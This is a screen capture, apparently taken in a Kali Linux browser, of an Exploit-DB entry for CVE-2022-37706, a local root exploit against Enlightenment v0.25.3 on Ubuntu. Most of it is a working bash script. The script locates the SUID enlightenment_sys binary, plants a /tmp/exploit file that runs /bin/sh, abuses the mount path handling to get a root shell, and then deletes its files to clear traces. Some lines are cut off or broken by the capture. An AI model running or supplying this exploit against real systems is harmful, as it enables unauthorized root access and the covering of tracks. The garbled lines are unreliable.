 File Edit View VM Tabs Help
Kali Linux
6:34
Enlightenment v0.25.3 -
https://www.exploit-db.com/exploits/51180
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=kinetic
LOGO=ubuntu-logo
```
[+] Exploit:
```bash
#!/usr/bin/bash
# Idea by MaherAzzouz
# Development by nu11secur1ty
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
# The actual problem
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"
${file} /bin/mount -o
noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u),
"/dev/../tmp/;/tmp/exploit" /tmp///net
read -p "Press any key to clean the
echo -e "Please wait... "
sleep 5
rm -rf /tmp/exploit
rm -rf /tmp/net
echo -e "Done; Everything is clear ;)
```
Copy
Select All
Print Selection...
Take Screenshot
Search Google for "/bin/mount -o n..."
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-mitre/tree/main/CVE-2022-37706)
## Proof and Exploit:
[href](https://streamable.com/zflbgg)
## Time spent
`01:00:00`
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>